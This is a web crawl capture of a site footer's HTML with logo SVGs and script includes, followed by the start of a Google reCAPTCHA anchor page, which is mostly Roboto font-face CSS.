              href="/privacy.html">Privacy.</a>
          </div>
          <div class="footer-disclaimer">
            <div class="footer-disclaimer-description">
                          </div>
            <div class="footer-disclaimer-links">
                                        </div>
          </div>
        </div>
      </div>
      <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
    </div>
  </div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script defer>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script defer src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script defer src="/js/site.min.js?v=1766106111778"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYWxsdGVycmFpbmxhbmRjbGVhcmluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tkiqmiz324nx
body_size: 48784
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
